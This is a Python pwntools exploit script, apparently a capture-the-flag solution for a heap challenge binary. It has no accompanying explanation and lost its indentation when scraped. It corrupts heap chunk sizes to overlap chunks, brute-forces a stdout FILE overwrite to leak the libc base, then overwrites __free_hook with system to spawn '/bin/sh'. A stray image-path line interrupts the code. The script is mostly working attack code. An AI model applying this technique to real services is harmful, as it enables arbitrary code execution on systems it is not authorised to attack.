1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
| from pwn import *
import sys
from LibcSearcher import *
context(arch='amd64', os='linux', log_level='info')
file_path = "./pwn"
remote_host = "192.168.137.1"
remote_port = 2121
context.terminal = [
"wt.exe", "--profile", "WSL GDB (Black)",
"wsl.exe", "bash", "-ic"
]
elf = ELF(file_path)
libc = elf.libc
# if 're' in sys.argv:
# p = remote(remote_host, remote_port)
# else:
# p = process(file_path)
# # gdb.attach(p, """
# # b *0x08048666
# # c
# # """, api=True)
def dbg():
gdb.attach(p)
pause()
def sla(a, b):p.sendlineafter(a, b)
def ru(a):p.recvuntil(a)
def sa(a, b):p.sendafter(a, b)
def add(idx, size):
p.recvuntil('>> ')
p.sendline('1')
p.recvuntil(':')
p.sendline(str(idx))
p.recvuntil(': ')
p.sendline(str(size))
def dele(idx):
p.recvuntil(b'>> ')
p.sendline('2')
p.recvuntil(b':')
p.sendline(str(idx))
def edit(idx, size, text):
p.recvuntil('>> ')
p.sendline('3')
p.recvuntil(':')
p.sendline(str(idx))
p.recvuntil(': ')
p.sendline(str(size))
p.recvuntil(': ')
p.send(text)

for i in range(1, 101):
log.info(f"第 {i} 次爆破尝试...")
p=process("./pwn")
add(0,0x60)
add(1,0x60)
add(2,0x60)
add(3,0x100)
add(4,0x100)
add(5,0x200)
add(6,0xe0)
add(7,0xe0)
# dbg()
p.recvuntil('>> ')
p.sendline('3')
p.recvuntil(':')
p.sendline('0')
p.recvuntil(': ')
pay = b'A' * 0x70
pay += p64(0xFFFF)
p.send(pay)
p.recvuntil(': ')
p.send('1')
edit(1,20,b"a"*0x60+p64(0x4a1))#chunk2_addr+size=chunkn_addr
# dbg()
dele(4)
dele(3)
dele(2)
add(2, 0x60)
# dbg()
try:
stdout_offset = (libc.sym['_IO_2_1_stdout_'] - 0x10) & 0x0FFF
edit(1,20,b"\x00"*0xd8+p16(stdout_offset + 0x1000))#试试吧
add(8,0x100)
add(9,0x100)
pay = p64(0)+p64(0xFBAD1800) + p64(0) * 3 + p8(0)
edit(9, len(pay), pay)
leak = p.recvuntil(b'\x00' * 8, timeout=1)
if not leak:
raise Exception("Leak Failed")
libc_base = u64(p.recv(8).ljust(8, b'\x00')) - 2017664
# 简单的 Libc 地址对齐校验
if libc_base & 0xfff != 0:
raise Exception("Invalid Libc Base")
libc.address = libc_base
free= libc.sym['__free_hook']
log.success(f'Libc Base -> {hex(libc_base)}')
dele(7)
dele(6)
pay = (0x4c0+0x48) * b'\x00' + p64(free - 0x10)
edit(1, len(pay), pay)
# ---------------------七阶段----------------------------------------------
add(6, 0xe0)
add(7, 0xe0)
edit(7, 0x40, p64(0) + p64(libc.sym['system']))
# ---------------------八阶段----------------------------------------------
pay = b"a"*(0x68)+ b'/bin/sh\x00'
edit(1, len(pay), pay)
dele(2)
p.interactive()
break # 退出循环
except Exception as e:
p.close()
continue # 尝试下一次
|